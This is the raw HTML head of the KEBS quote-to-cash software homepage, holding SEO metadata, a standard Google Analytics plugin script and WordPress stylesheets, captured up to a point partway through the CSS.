

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kebs.ai/
body_size: 33408
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/c6b9938c9f7edfd458b3f1da/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KEBS - Purpose-Built Q2C Solution For Professional Services</title>
	<meta name="description" content="Discover KEBS - the end-to-end quote to cash platform that fixes revenue leakage and streamlines your services lifecycle. Get started today!" />
	<link rel="canonical" href="https://kebs.ai/home/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="KEBS - Purpose-Built Q2C Solution For Professional Services" />
	<meta property="og:description" content="Discover KEBS - the end-to-end quote to cash platform that fixes revenue leakage and streamlines your services lifecycle. Get started today!" />
	<meta property="og:url" content="https://kebs.ai/home/" />
	<meta property="og:site_name" content="KEBS" />
	<meta property="article:modified_time" content="2026-01-08T05:56:36+00:00" />
	<meta property="og:image" content="https://kebs.ai/wp-content/uploads/2023/08/KEBS-logo-3.png" />
	<meta property="og:image:width" content="201" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://kebs.ai/wp-content/uploads/2023/08/KEBS-logo-3.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kebs.ai/home/","url":"https://kebs.ai/home/","name":"KEBS - Purpose-Built Q2C Solution For Professional Services","isPartOf":{"@id":"https://kebs.ai/#website"},"about":{"@id":"https://kebs.ai/#organization"},"datePublished":"2023-07-13T13:02:23+00:00","dateModified":"2026-01-08T05:56:36+00:00","description":"Discover KEBS - the end-to-end quote to cash platform that fixes revenue leakage and streamlines your services lifecycle. Get started today!","breadcrumb":{"@id":"https://kebs.ai/home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kebs.ai/home/"]}]},{"@type":"BreadcrumbList","@id":"https://kebs.ai/home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://kebs.ai/#website","url":"https://kebs.ai/","name":"KEBS","description":"An End to End Professional Services Automation Software for Services Companies","publisher":{"@id":"https://kebs.ai/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kebs.ai/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kebs.ai/#organization","name":"KEBS","url":"https://kebs.ai/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kebs.ai/#/schema/logo/image/","url":"https://kebs.ai/wp-content/uploads/2023/08/KEBS-Peach-logo.png","contentUrl":"https://kebs.ai/wp-content/uploads/2023/08/KEBS-Peach-logo.png","width":200,"height":200,"caption":"KEBS"},"image":{"@id":"https://kebs.ai/#/schema/logo/image/"},"sameAs":["https://in.linkedin.com/company/kebs"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//webthemez.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="KEBS &raquo; Feed" href="https://kebs.ai/feed/" />
<link rel="alternate" type="application/rss+xml" title="KEBS &raquo; Comments Feed" href="https://kebs.ai/comments/feed/" />
								<link rel="icon" href="https://kebs.ai/wp-content/uploads/2022/07/favicon.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kebs.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkebs.ai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kebs.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkebs.ai%2F&#038;format=xml" />
					<meta name="description" content="Your Content Goes Here 
Fix your revenue leakage and focus on productivity with SaaS platform throughout your services lifecycle. Book a Demo  Access Demo           Preferred by Leading Organizations     KEBS give you the Flexibility and Visibility Manage"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="website"/>
		<meta property="og:site_name" content="KEBS"/>
		<meta property="og:title" content="KEBS - Purpose-Built Q2C Solution For Professional Services"/>
				<meta property="og:description" content="Your Content Goes Here 
Fix your revenue leakage and focus on productivity with SaaS platform throughout your services lifecycle. Book a Demo  Access Demo           Preferred by Leading Organizations     KEBS give you the Flexibility and Visibility Manage"/>
				<meta property="og:url" content="https://kebs.ai/"/>
						<meta property="og:image" content="https://kebs.ai/wp-content/uploads/2022/07/Logo.png"/>
		<meta property="og:image:width" content="414"/>
		<meta property="og:image:height" content="120"/>
		<meta property="og:image:type" content="image/png"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TMD8CPWW65"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/kebs.ai\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TMD8CPWW65',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TMD8CPWW65', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9fb;--wp--preset--color--awb-color-3: #f2f3f5;--wp--preset--color--awb-color-4: #111434;--wp--preset--color--awb-color-5: #ee4961;--wp--preset--color--awb-color-6: #7b68ee;--wp--preset--color--awb-color-7: #1f2034;--wp--preset--color--awb-color-8: #141617;--wp--preset--color--awb-color-custom-1: #fde4e2;--wp--preset--color--awb-color-custom-2: #fff3e8;--wp--preset--color--awb-color-custom-3: rgba(27,33,64,0.74);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kebs.ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<style id='ez-toc-style-inline-css' type='text/css'>
#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 